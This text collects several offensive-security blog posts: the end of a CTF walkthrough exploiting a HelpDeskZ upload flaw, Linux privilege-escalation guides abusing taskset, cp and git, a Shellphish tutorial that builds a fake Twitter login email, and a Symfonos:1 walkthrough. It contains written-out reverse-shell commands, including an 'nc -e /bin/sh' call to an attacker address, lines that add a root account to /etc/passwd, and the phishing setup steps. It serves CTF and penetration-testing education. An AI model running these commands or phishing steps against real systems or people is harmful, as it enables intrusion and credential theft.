Now we tried enumerating the web server on a deeper level, but we couldn’t see our text file anywhere. It is possible that the php backend would have just renamed the file as per dev defined rules. Only if there was a way to check the code!
After googling HelpDeskZ, we found that the source code was available on github. And that could actually give us a closer look at the code of the upload script.
Now, in controllers/submit_ticket_controller.php, we found the code that was responsible for uploading a file on the server.
There are three interesting noteworthy things here:
1.       The file uploaded is going to “/support//tickets
2.       There is no check on the type of file being uploaded! The error message is generated after file is already uploaded so it has no actual significance!
3.       File uploaded is being converted to a format: md5(shellname+ epoch timestamp) + .php
We are certain that it is infact epoch timestamp because of the working of “time()” function


So, it is pretty clear that we will upload a php reverse shell (we took pentester monkey’s reverse netcat php shell) and work towards exploiting this file upload vulnerability. But we were unable to find our text file a few minutes ago. Now that we know what the format of storing the file on web server is, let’s work our way towards manually creating an md5 hash.
For this, we need to know the current time on the web server. Our time zone could be way different than the server’s and to generate an exact timestamp, we upload a php shell while capturing the network request in developer tools in firefox.


Now that we had the time in GMT, we headed to www.epochconverter.comand converted this time into an epoch timestamp.


Now that we had obtained this timestamp, we could either write a short script in PHP that uses md5 hash function to generate the hash or we can simply open the php in interactive mode:
php –a
echo md5(“myshell.php1560956116”);
Your timestamp will vary than ours.


Now that it had given us a hash, all was left to do was to find it and open it in our browser, set a reverse nc connection and get shell.
And in the article above you can see that we know it is being uploaded to “/support//tickets” but the problem was we didn’t know what the name of upload directory is. Our best bet was going with the name “uploads” since we saw that folder name in the github files as well.


So, we set a reverse netcat listener and got a shell immediately! We spawned a proper TTY using python and read the user.txt file in home directory.
nc –lvp 1234
python –c ‘import pty;pty.spawn(“/bin/bash”)’
cd /home/help
cat user.txt


Privilege Escalation
Now for the privilege escalation part, we checked the kernel version with uname –a and found it to be vulnerable to a kernel exploit. We downloaded it using searchsploit and That made it super easy!
searchsploit 4.4.0-116
searchsploit –m 44398
python –m SimpleHTTPServer 8081


We changed the directory to tmp and downloaded this exploit using wget command, compile it with GCC and boom went the magic!
gcc 44298.c  –o kernel
./kernel
cd /root

And voila! That’s how we escalated privilege in Help CTF and read the congratulatory message under root directory in root.txt.


Linux for Pentester: Taskset Privilege Escalation


In this article, we’ll talk about taskset command which is a Linux utility and learn how helpful the time command is for Linux penetration testing and how we’ll progress time to scale the greater privilege shell.

Table of Content

  • Introduction to TASKSET
  • Major Functions of TASKSET command
  • Sudo rights Lab setups for Privilege Escalation
  • Exploiting Sudo Rights
·         SUID Lab setup for privilege escalation
·         Exploiting SUID Rights

Introduction to TASKSET

Taskset is used to set or retrieve the CPU affinity of a running process given its PID or to launch a new COMMAND with a given CPU affinity. CPU affinity is a scheduler property that "bonds" a process to a given set of CPUs on the system. The Linux scheduler will honor the given CPU affinity and the process will not run on any other CPUs. Note that the Linux scheduler also supports natural CPU affinity: the scheduler attempts to keep processes on the same CPU as long as practical for performance reasons. Therefore, forcing a specific CPU affinity is useful only in certain applications.
Major Functions of Tasket command
At first, we will run taskset -h command which means help and which will tell us about all the options which are available in TASKSET command as we can see in the picture below.
taskset -h


Top Command:

Top command is one of the basic command to monitor server processes in Linux. Top command shows all running processes in the server. It shows you the system information and the processes information just like up-time, average load, tasks running, no. of users logged in, no. of CPU processes, RAM utilization and it lists all the processes running/utilized by the users in your server.


Usage

I will take the process id (PID) of 1988 as shown in the above image as an example to show the usage of taskset command.
If you want taskset to display CPU affinity of all the tasks of an already running process (PID), use the command in the following way:
taskset -ap 1988
If you want taskset to display CPU affinity of only a current task of an already running process (PID), use the command in the following way:
taskset -p 1998
If you want taskset to display CPU affinity of an already running process (PID) in a list format, use the command in the following way:
taskset -cp 1988


Sudo rights Lab setup for Privilege Escalation

Now here our next step is to set up the lab of Sudo rights or in other words to provide Sudo privileges to a user for taskset executable. Here we are going to add a user by the name of the test in the Sudoer’s file and we have given permission to user test to run taskset command as root user.


Exploiting Sudo Rights

Now we will connect through ssh in kali and after that, we will run sudo -l which is sudo list and through which we can see that user test has the permission to run taskset as root user.
sudo -l
Now our next step is to exploit sudo rights through taskset command, so we will run the below mentioned command with sudo rights and will get the bash shell of the target machine with root privileges.
sudo taskset 1 /bin/sh –p
id


SUID Lab setups for Privilege Escalation

As we know the SUID bit permission enables the user to execute any files as the ownership of existing file member. Now we are enabling SUID permission on taskset so that a local user can take the opportunity of taskset as the root user.
Type the following commands for enabling the SUID bit:
which taskset
chmod u+s /usr/bin/taskset
ls –la /usr/bin/taskset
Now from the below image you can see the suid bit is set for taskset, now it’s time for the exploitation.

Exploiting SUID

Now again we will connect through ssh in kali to our victim machine using test user and after that we will use Find command to identify binaries having SUID permission.
find/-perm-u=s-typef2>/dev/null
So from the below image we can confirm that SUID bit is enabled for our concerned binary:  /usr/bin/taskset


As we now know that we can run taskset with root privileges, so we are going to take advantage of that fact to add a new user with root privileges to /etc/passwd file, so that we can get access of the target machine with full root privileges.
Create a password hash for new user mark and password pass123 using openssl.
openssl passwd -1 –salt mark pass123


Now using echowith taskset command we have added the new user mark with root privilegesinto the /etc/passwd file of the target machine and then log in the system with mark using su command and enjoy the root privileges.
taskset 1 echo ‘mark:$1$mark$PL9HIgTDwnE9sG27q2Nrb/:0:0:root/:root:/bin/bash’ >>/etc/passwd
su mark
id
Conclusion: In this post, we have talked on taskset command to demonstrate how an to intruder can escalate the privilege using tasket utility due to permissions allowed on it.

Linux for Pentester: cp Privilege Escalation


In this article we are going to grasp another very worthwhile command i.e. “cp” (copy) and will cover all the basic function of ‘cp” command that a user can use. As we know this command helps in copying the file/directories from source to destination so, in this article we will study that how we can attain the utility of this command in Privilege Escalation.

Table of Content

Introduction to cp
·        Major Operation performed using cp
Exploiting cp
·        SUID Lab setups for privilege Escalation
·        Exploiting SUID
Introduction to cp
cp stands for copy. This command is helps to copy files or group of files or directory from its source location to destination. This generates an exact image of a file on a disk with different file name. cp command needs at least two filenames in its arguments.
Very first, we will run its help command to make our readers more aware with the use of “cp” command.

cp --help


Copy single file to destination: As said above that cp command helps the user to copy the content of source file to its destination so now, here I am replicating the content of single file (raj.txt) to new file (chiya.txt). If the destination file already exits so this command simply overwrites the file without any warning message but if the destination file doesn’t exist, then first “cp” will create a new file then will copy the content of source file as per user’s desire.

cp raj.txt chiya.txt
By framing the above command cp will copy all the content of file raj.txt to chiya.txt as shown in below image.


Copy multiple file to a directory: By the help of this command we not only copy the single file but also can copy multiple files to a directory whenever needed. Suppose we have multiple files as shown in the below image for the reader’s reference and we want to copy all at once to a specific directory then we can frame command as shown below:
cp 1 2 3 chiya.txt demo/
By this command cp will copy the entire content from the file “1,2,3, chiya.txt” to mentioned destinated directory. If directory doesn’t exit then first it will create new directory and will copy the content to it but, if directory already exits then cp will erase all content from destinated directory and will simply overwrite to it so be careful while copying the content from source to location.


Copy source directory to destination:With this option “cp” command shows its recursive performance by replicating the entire directory structure recursively. Suppose we want to copy all files and directories that a directory contains then in this case we will simply copy whole directory instead to copy its files one by one to our desired destinated path.
In the below image I have copied the entire content of source directory “ignite” to destinated directory “demo2” (which is not exits). One can use -r or -R both argument for this purpose.
cp -R ignite demo2


Interactive prompt: Normally when we use the cp command then it’s simply overwrites the file if it exists so to make it prompt for confirmation while copying a file, we will use the option “-i”.Using this argument, the command will prompt to overwrite the file which helps the user to save the content from being erased while copying from source to destination.

cp -i chiya.txt author
Here I want to copy the content of “chiya.txt” to “author” which have some of its own content so when I will use “-i” option then it will prompt me for its confirmation of overwriting the text.


Backup a file:  Whenever we need to create backup of the destination file then we will use “-b” option for this purpose. cp helps to create backup of the file in the same folder with the different name and in different format.

cp -b chiya.txt author
 On framing the above command cp will create backup of file “author” in the same folder with different name.


Copying using * wildcard: Suppose we have many text documents in a directory, and we want to replicate it into another directory so, copy all files one by one will take lots of time if specify all file names as the argument but by using * wildcard it becomes simple.

cp *.txt folder
On typing above command cp will copy all “txt” to destination.


Force copy: Sometimes it happens when user unable to open a file to perform writing operation due to permission which is set upon that in such case we use force copy “-f” option in cp command which helps the user to delete the destinated file first and then copying of content is done from source to destination file.
cp -f chiya.txt Example.txt


In the below screenshot we have seen that Example.txt file doesn’t have write permission to it so on using “-f” argument followed by cp command user can copy the content of source file to destination file.

SUID Lab setups for privilege Escalation
SUID: Set User ID is a type of permission that allows users to execute a file with the permissions of a specified user. Assume we are accessing the victim’s machine as a non-root user and we found suid bit enabled binaries, then those file/program/command can run with root privileges.
Now we are going to give SUID permission on cp, so that a local user can take privilege of cp as root user.
Hence type following for enabling SUID bit:
which cp
chmod u+s /bin/cp
ls -la /bin/cp


Exploiting SUID

For this we will connect to target machine with ssh, therefore, type following command to get access through local user login.

Then use find command to identify binaries having SUID permission.

 find / -perm -u=s -type f 2>/dev/null

So here we came to know that SUID bit is enabled for so many binary files, but we need /bin/cp.


As we know, cp has suid permission so taking advantage of this right we will try to escalate the root privilege by injecting a new user inside the /etc/passwd file.
First, we will open our /etc/passwd file followed by tail command which will read this file from its end and help us to know that the file ends with the user “test”.


Now we are creating salt value of password for our new user and this will be done by using “openssl” following by the command as mentioned in screenshot below.

openssl passwd -1 -salt ignite pass123

And we will get our hash value copy it for further use.


On moving ahead for the completion of this task now I have copied the entire content of /etc/passwd file in our local machine and will edit a new record for the user “chiya” then paste the above copied hash password in the record as shown below.
Name this file as passwd and run python HTTP server for transferring this file into victim’s machine.
python -m SimpleHTTPServer


Now we want to inject our modified passwd file inside /etc folder to replace the original passwd file. We will use wget to download the passwd file from our machine (kali Linux) inside /tmp directory.
cd /tmp

Now by the help of cp command we can easily copy the content of source file to destination as shown in below image.

cp passwd /etc/passwd
tail /etc/passwd

Now let’s switch to user chiya that owns root user’s privileges and can access the root shell.
su chiya
password: pass123
id
Conclusion: Hence you can notice from the given below image we have escalated the root privilege by abusing SUID permission on cp. Similarly, we can exploit the sudo permission assign on CP program.


Shellphish: A Phishing Tool

Shellphish is an interesting tool that we came across that illustrates just how easy and powerful phishing tools have become today. The tool leverages some of the templates generated by another tool called SocialFish. The tool offers phishing templates for 18 popular sites, the majority are focused on social media and email providers. There is also an option to use a custom template if so desired.

Table of Content
Phishing and Social Engineering
Installation
Exploring Templates
  • Instagram
  • Netflix
  • Twitter
Weaponization
Phishing Attack

Phishing and Social Engineering

Phishing is probably one of the biggest issues for most organizations today, with network and endpoint defensive technology getting better and better, the bad guys aren’t trying to go after the though route and instead going for the low hanging fruit. Phishing is one of those issues where training the employees is your best defense – try your best to make sure they can spot a malicious email and make sure that they can report it easily so that appropriate action can be taken as quickly as possible. The train of thought behind saying this is that – it’s beneficial to depend on multiple nodes of human intelligence to spot a potential threat, because even if one person spots and reports a phishing mail, its possible to run mass searches and find who all were targeted by a campaign.
Social engineering is a very interesting subject to think about, in this context, it is basically using the victim’s familiarity and habits against them. Human beings are creatures of habit, we are so used to certain things in our life that when faced with them, we don’t think twice before acting on them.
As an example; we are aware that there are a lot of attempts to by hackers to compromise social media accounts, so if one receives an email from your preferred social media site that there was an attempt to break into your account or an email to review your accounts security settings, most people will click on the link and log into their account to check what’s going on. A hacker will use this against a victim, all they need to do is swap a real link with a malicious one. Shellphish is probably one of the easiest ways to generate that malicious link. Let’s have a look.    

Installation

Shellphish is fairly straight forward to install. It can be done on your Linux of choice, we will be using Kali. We fire up our Kali Linux and use the terminal to navigate to the desktop.
cd Desktop
We need to clone the ShellPhish from GitHub, the download link is provided below.
git clone https://github.com/thelinuxchoice/shellphish.git 
This makes a folder named “shellphish” on our desktop. Let’s check the folder and its contents.
ls
cd shellphish/
ls
The next step is to change the permissions of the shellphish.sh file so that we as the admin can use it. We don’t want everyone to have open access to it.
chmod 744 shellphish.sh      


And that’s it, now we can launch our phishing tool
./shellphish.sh


Exploring Templates
ShellPhish offers us 18 prebuilt templates, we will look through 3 of them to get an idea of what someone on the receiving end looks at when they get a link generated by this tool.
Get the Instagram page. The platform needs no introduction. We can see what the malicious link leads to, the page it shows is very convincing and might easily fool someone who isn’t paying attention,


Similarly you can generate another duplicate page i.e NETFLIX as shown below.


Weaponization for Twitter
Now we will see what the process of weaponizing a phishing link looks like.
Once again, let’s start ShellPhish.
./shellphish.sh
ShellPhish gives us a multitude of templates to choose from, all we need to do is follow the prompts the tool gives us.
We will choose the “Twitter template” for this demonstration.

4

We will be choosing option 2 here and using the Ngrok service to host our phising link, this is what gives us the HTTPS on our phising pages. Just by choosing this option, the tool starts a php and Ngrok server and we have our phishing link presented to us.
2


Now that we have our link, what do we do? What would a malicious actor do?
We won’t put in too much work into what is about to happen next, it’s more so to demonstrate a process that is commonly used. The first thing we need is an email send by Twitter to a user to make them aware of a suspicious attempt to log into their account and that they should secure their account by resetting their password. The catch here is that the user will first have to log into their account to reset their password.

Here is our email that conveys good intentions. Notice the “Reset Password” button.


We delete the “Reset Password” button, highlight where it says “password” in the “Secure your account by resetting your password now.”.

Click on the “Insert Hyperlink” function given in the formatting bar. We copy the link given to us by ShellPhish in the Kali terminal. See the section in the terminal that says, “Send this link to the victim: https://f9935ff7.ngrok.io”. This link is pasted in the section that says, “Web address (URL)” and we click OK.


That’s it, we now have our weaponized email, ready to be sent to our victim


Phishing Attack

The victim has received the weaponized email, The moment the “password” link is clicked, the ShellPhish tool starts showing signs of activity. We can see that the tool gives us certain details like the IP of the victim, the browser they are using, the country and the city they reside in, etc.
Once the link is clicked, the victim is presented with a twitter page where they can enter their credentials to access their account so that they may change their password. We have volunteered to be the victim in this demonstration and are entering our account email “raj@gmail.com” and password “12345wetrtt”


The moment we click on the “Log in” button, we are redirected to the actual Twitter site. Seems harmless right?


Now for the scary part, the credentials the victim entered have been ferried away to the malicious actor in plain text. Lo and behold! The tool proudly announces, “Credentials Found!”.

You can see the account name and password in plain text. The thing that really stood out was the line that tells us the currency used in the country the victim resides in, we’ll leave it to you to figure out why that is.


Declarations: This article is posted only for educational purpose to spread awareness among people from being trapped in Phishing attack. 

This tool shows us how easy phishing attacks have become to execute and depending on how determined a malicious actor is, there is a lot of creativity that they can put into making the email look as legitimate as possible. Just to give you an idea of how serious the issue of phishing is, according to a recent report– 3.4 billion fake emails are sent out daily!
Email firewalls mostly depend on threat intel or on the strength of their filters which dictate how much scrutiny they exercise on each email that hits a domain and how quick they can be to deem an email malicious.

The problem is that, if you don’t set the strength of these filters to a balanced setting, they will flag and block more emails than you would want, making the email firewall admins phone blow up. Not to mention the amount of business that will be hindered.
So, that’s why internal human intelligence is a big tool at our disposal when it comes to spotting malicious emails. There are many free resources to educate your employees and peers on how to spot a malicious email, this is one of those resources and probably one of the best ones around - https://phishingquiz.withgoogle.com/      
As always, we at Hacking Articles hope you enjoyed this article and share it with your collogues.
Have fun and stay ethical.

About The Author
Abhimanyu Dev is a Certified Ethical Hacker, penetration tester, information security analyst and researcher. Connect with him here

Linux for Pentester: git Privilege Escalation


In this article we will understand a very dominant command i.e “git” which is use in version control of software development for controlling source code and helps the software developer. Here I’m using the basic commands that a git can perform to learn its advantage in our mission of privilege esclation. So by knowing this fact we will examine that how we can take this benefit in our Privilege Escalation.

Table of Content

Introduction to git                                        
·        Major Operation performed using git
Exploiting git
·        SUDO Lab setups for privilege Escalation
·        Exploiting SUDO rights

Introduction to git
Git is a software source code Change Management system for cooperative improvement. It maintains a history of file versions. Unlike typical client-server CM systems which "check-out" the latest version of the files, Git is a scattered CM system where the user has a local copy of the entire repository which includes the entire history of all files.  Git is better than SVN for speed, data reliability and also upkeep non-linear workflows. The user working with files in their local project work area which relates with the local clone source can add, edit and delete files and finally committing their changes. The user can then share these changes to the local repository with a "push" or "pull" to other Git repositories.

To know more about git command use its help page by the command as below:
git --help


Generate user’s Integrity: The very first step to gain git’s utility is to create self-identity in git repository. For this user needs to mention his name and email address with git.  This is very important as every Git commits you made uses this information. Use below command for framing the same as shown in below image:
git config --global user.name “Komal Singh”
git config --global user.email komalrajput1515@gmail.com


Cloning a git repository: After creating the identity we need to clone the git repository for our project to start with and only then you we can commit our changes. Git clone is used to point an existing repo and make a copy of that repo in a new directory, at another location. The original repository can be located on the local filesystem. This automatically produce a remote connection pointing back to the original repository which makes it very easy to interact with a central repository.


Initialize a new git repository: If someone desire to start own git repository server for his codebase then we can take advantage of option “init” for this purpose which helps the user to initiate a new git repository and the machine can be now used as a git repository server for that particular codebase.

git init


Checking git status:  To check the status of files that possess in the index versus the working directory for your git repository use option “status” as shown in below image.
git status
Initially I haven’t created any file or made any kind of commitments to my git repository so it will show it as blank.


Add a new file in repository:  Now I will add a file to my new git repo for this first I will create a file that will be act as source code for performing this task. In the below image I have created a file “ignite.txt’ which holds some content. Now I want to add this file to my git repo for this I will use option “add”.
cat > Ignite.txt
git add Ignite.txt
Git commit: At every step while adding any file to git repo we need to make its confirmation and for doing same we makes commit to our git repo. As I have created a fresh file so will refer it as my “first commit”.
git commit -m ‘first commit’
On framing the above command, it will add the file “Ignite.txt” with its file content with a comment “first commit” so that you can search it later.


Now in the below screenshot I have add some more lines to my file “Ignite.txt” in the same way as above and will make another commit by mentioning it “second commit” to modify these changes to git repo.

git commit -m “second commit”


Git log: Now when I have completed my task of making all commits the to git repo probably I would like to look back to see what has happened so this can be simply achieve by the most basic and powerful tool i.e. “git log” command. This can also be done for if you have cloned a repository with an existing commit history.
git log
As from the below image it can be easily understand that after using the “git log” option it reflects two commits which I have made above.


It can be used to break out from restricted environments by spawning an interactive system shell or available for executing arbitrary system command.

PAGER='sh -c "exec ifconfig0<&1"' git -p help


Exploiting git

Sudo Rights Lab setups for Privilege Escalation

Now we will set up our lab of git command with higher privileges. As in my previous article I have explained that the behavior of many commands get changed after getting higher privileges correspondingly, we will check for the git command that what influence it has after receiving sudo rights and how we can use it further for privilege escalation.
It can be clearly understood by the below image in which I have created a local user (test) who possess all sudo rights as root and can perform all task as admin.
To add sudo right open etc/sudoers file and type following as user Privilege specification.

test All=(root) NOPASSWD: /usr/bin/git


Exploiting Sudo rights

Now we will start exploiting git service by taking the privilege of sudoer’s permission. Suppose we got the sessions of victim’s machine that tend us to have local user access of the targeted system through which we can escalate the root user rights.
Very first we will connect to the target machine with ssh, therefore, type following command to get access through local user login.
ssh test@192.168.0.15

Then we look for sudo right of “test” user (if given) and found that user “test” can execute the git command as “root” without a password.

Therefore, type the below command to spawn bash shell:
sudo git help config


This will invoke the default pager to read the config like as man and here we can inject “!/bin/sh” and press enter to execute bash shell for us.


You get “#” shell which means  we have successfully escalated the root shell, as shown in the following picture.
Conclusion: Hence you can notice from the given below image we have escalated the root privilege by abusing SUDO permission on git. Similarly, we can exploit the SUID permission assign on git program.


References:
https://gtfobins.github.io/

Symfonos:1 Vulnhub Walkthrough


This is another post on vulnhub CTF “named as “symfonos” by Zayotic. It is designed for VMware platform, and it is a boot to root challenge where you have to find flags to finish the task assigned by the author.
You can download it from here: https://www.vulnhub.com/entry/symfonos-1,322/
Level : Beginner to Intermediate

Penetrating Methodologies
Scanning
·         Netdiscover
·         Nmap
Enumeration
·         SMB Shares folder
·         Wpscan
Exploiting
·         Exploiting WordPress again LFI
·         LFI to RCE via SMTP log Poising
Privilege Escalation
·         PATH Variable
·         Capture the flag

Walkthrough
Scanning
Let’s start with network scanning to identify the IP of VM with the help of netdiscover


So, we have our target IP 192.168.0.16. Now, let’s scan the services and ports via nmap.


Enumeration
After scanning, we go to network enumeration and for that I used enum4linux. Here I found a user account helios and share directory /anonymous & /helios
enum4linux -a 192.168.0.16


So try to connect with shared network for accessing /anonymous directory by connecting through smb.


So, in this shared folder I found a text file that I had explored here as shown below. The /attention.txt file gave some hint for user password as highlighted in the image. Hopefully we can use any of these passwords to access shared folder /helios.


Further I try to access /helios using “qwerty” as login password and then I explored other files research.txt and todo.txt, although the research.txt was not much helpful but todo.txt left gave a hint for /h3l105that could be web file or web directory. 


So, navigate to web browser to access /h3l105and found it as a WordPress website 


Then I have added the host inside /etc/hosts file and move ahead for scanning vulnerability.


Further we used wpscan for vulnerability scanning on the website. To do so we run the following command:
wpscan –url http://symfonos.local/h3l105/--enumerate p


Wpscan shown the exploit is available for plugin which is vulnerable to LFI (Local File Inclusion). 


On exploring following link, we got proof-of-concept would be to load passwd file.
https://www.exploit-db.com/exploits/40290
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd


As result we have accessed the passwd file and it proved that this site is vulnerable to LFI. Now through this LFI I will try to create Remote code execution.
http:symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd


To escalate LFI to RCE we can use SMTP log poison approach and therefore we connect to smtp service via telnet and they type following command to inject malicious php code.
telnet 192.168.0.16 25
As we can see, we got connected to the victim machine successfully. Now let’s try to send a mail via command line (CLI) of this machine and inject malicious php code via data.


As our goal is to inject PHP code into the logs and this stage is called logfile poisoning and we can clearly see that details of mail.log, as well as execute comment given through cmd (c); now execute id as cmd comment to verify user-id and confirm its result from inside the given screenshot.
http:symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/log/mail/helios&c=id


This technique is known as SMTP log poisoning and through such type of vulnerability, we can easily take the reverse shell of the victim’s machine.
Therefore, execute following URL to run netcat reverse command and start netcat listener on kali:
http:symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/log/mail/helios&c=nc -e /bin/sh 192.168.0.10 1234


Wow!! We got reverse connection on netcat as shown in the below image. Further we need to escalate the privilege from low privilege shell to higher.
nc -lvp 1234
Therefore, on spawning local shell I use find command to identify SUID enable binaries. Here I found SUID bit, is enabled for /opt/statuscheck.
find / -perm -u=s -type f 2>/dev/null
Further, we use string command for extracting meta data of statuscheck where it was trying to call curl but get fatal error when program execute. Such type of error occurs due to missing path variable in the current directory.


Taking advance of this loophole we try to export path for rouge curl which will call /bin/bash on executing the statuscheck program
cd /tmp
echo "/bin/bash"> curl
chmod 777 curl
echo $PATH
export PATH=/tmp:$PATH
/opt/statuscheck
id
cd /root
cat proof.txt

Viewing all 1819 articles
Browse latest View live